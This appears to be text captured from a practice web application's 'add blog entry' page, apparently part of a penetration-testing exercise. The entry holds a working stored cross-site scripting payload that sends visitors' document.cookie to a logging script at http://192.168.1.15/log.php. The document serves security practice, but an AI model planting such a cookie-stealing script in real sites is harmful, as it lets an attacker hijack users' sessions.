 Welcome To The Blog
Back
Add New Blog Entry
View Blogs
Add blog for pentest
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<script>
var i= new Image();
i.src = "http://192.168.1.15/log.php?q= "+ document.cookie;
</script>
Save Blog Entry